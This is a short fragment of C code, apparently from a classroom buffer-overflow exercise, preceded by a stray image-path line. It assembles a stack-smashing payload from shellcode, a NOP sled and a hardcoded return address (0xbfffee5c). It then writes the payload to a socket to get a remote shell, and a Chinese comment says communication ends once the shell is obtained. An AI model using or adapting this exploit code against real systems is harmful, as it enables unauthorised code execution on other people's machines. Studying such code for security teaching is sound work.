 else if(strcmp(sendbuf,"attack1\n")==0) // shell
{
for(i=0;i<strlen(shellcode1);i++)
{
payload[i]=shellcode1[i];
}
for(i=strlen(shellcode1);i<272;i++)
{
payload[i]='\x90';
}
payload[272]='\x5c';
payload[273]='\xee';
payload[274]='\xff';
payload[275]='\xbf'; // buf:0xbfffee5c &ret=0xbfffef6c
write(sock_cli, payload, 276);
// 获取shell后结束通信
printf("attack1 done.\n");
break;
}